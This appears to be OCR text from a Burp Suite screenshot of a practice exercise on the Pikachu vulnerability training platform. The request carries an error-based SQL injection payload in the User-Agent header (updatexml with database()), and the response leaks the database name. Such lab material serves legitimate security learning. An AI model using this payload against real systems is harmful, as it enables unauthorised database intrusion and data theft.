 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
6 × ...
发送 取消 < > 目标: http://172.16.2.20:8080
请求
Raw 参数 头 Hex
GET /vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 172.16.2.20:8080
User-Agent:1' or updatexml(1, concat(0x7e, database()), 0) or '
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.16.2.20:8080/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin;
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=mttg3ug7qkd21fq3tthfoolmht
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'